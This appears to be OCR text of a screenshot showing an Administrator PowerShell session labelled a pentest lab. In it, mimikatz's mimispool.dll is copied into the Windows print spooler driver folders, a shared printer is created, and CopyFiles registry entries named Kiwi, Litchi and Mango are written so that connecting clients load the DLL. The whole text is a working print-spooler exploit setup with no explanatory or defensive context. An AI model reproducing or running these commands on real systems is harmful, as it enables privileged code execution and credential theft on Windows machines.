 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd C:\temp\
PS C:\temp> $printerName     = 'Pentest Lab Printer'
PS C:\temp> $system32        = $env:systemroot + '\system32'
PS C:\temp> $drivers         = $system32 + '\spool\drivers'
PS C:\temp> $RegStartPrinter = 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Printers
\' + $printerName
PS C:\temp> Copy-Item -Force -Path ($system32 + '\mscms.dll')             -Destination ($system32 + '\mimispool.dll')
PS C:\temp> Copy-Item -Force -Path '.\mimikatz_trunk\x64\mimispool.dll'   -Destination ($drivers  + '\x64\3\mimispool.dl
l')
PS C:\temp> Copy-Item -Force -Path '.\mimikatz_trunk\win32\mimispool.dll' -Destination ($drivers  + '\W32X86\3\mimispool
.dll')
PS C:\temp> Add-PrinterDriver -Name       'Generic / Text Only'
PS C:\temp> Add-Printer       -DriverName 'Generic / Text Only' -Name $printerName -PortName 'FILE:' -Shared
PS C:\temp> New-Item         -Path ($RegStartPrinter + '\CopyFiles')        | Out-Null
PS C:\temp> New-Item         -Path ($RegStartPrinter + '\CopyFiles\Kiwi')   | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi')   -Name 'Directory' -PropertyType 'String'
  -Value 'x64\3'           | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi')   -Name 'Files'     -PropertyType 'MultiString
' -Value ('mimispool.dll') | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi')   -Name 'Module'    -PropertyType 'String'
  -Value 'mscms.dll'       | Out-Null
PS C:\temp>
PS C:\temp> New-Item         -Path ($RegStartPrinter + '\CopyFiles\Litchi') | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Directory' -PropertyType 'String'
  -Value 'W32X86\3'        | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Files'     -PropertyType 'MultiString
' -Value ('mimispool.dll') | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Module'    -PropertyType 'String'
  -Value 'mscms.dll'       | Out-Null
PS C:\temp>
PS C:\temp> New-Item         -Path ($RegStartPrinter + '\CopyFiles\Mango')  | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango')  -Name 'Directory' -PropertyType 'String'
  -Value $null             | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango')  -Name 'Files'     -PropertyType 'MultiString
' -Value $null             | Out-Null
PS C:\temp> New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango')  -Name 'Module'    -PropertyType 'String'
  -Value 'mimispool.dll'   | Out-Null
PS C:\temp>